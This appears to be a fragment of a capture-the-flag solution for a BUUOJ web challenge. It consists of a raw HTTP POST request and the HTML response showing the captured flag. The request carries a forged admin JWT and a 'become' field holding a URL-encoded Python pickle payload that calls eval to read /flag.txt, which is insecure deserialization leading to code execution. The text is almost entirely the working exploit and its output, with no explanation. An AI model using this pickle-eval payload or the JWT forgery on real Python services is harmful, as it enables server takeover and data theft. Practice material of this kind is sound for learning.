 POST /b1g_m4mber HTTP/1.1
Host: web44.buuoj.cn
Content-Length: 178
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Origin: http://web44.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://web44.buuoj.cn/b1g_m4mber
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=2|eeebbccf|27f16991838d984814ca0a6ea3b3a8fe|1560424354;
commodity_id="2|1:0|10:1560425973|12:commodity_id|8:MTYyNA==|eaa1c714d3bc9
8a4a9582495dca907341193e3d7528015da735f83ad8dfa1b9f";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on_
_HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Connection: close
_xsrf=2%7C44797fb2%7C8d63aaec291f5b35be58c91309216b83%7C1560424354&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read
%28%29%22%0Ap1%0Atp2%0ARp3%0A.
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{68rm4mj8hukk5wbkc50c34e8h3wirs2y}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|46cd16a1|8fd7c3ff2bab3226bceca0000b950290|1560424354"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become"
placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>
</form>
</div>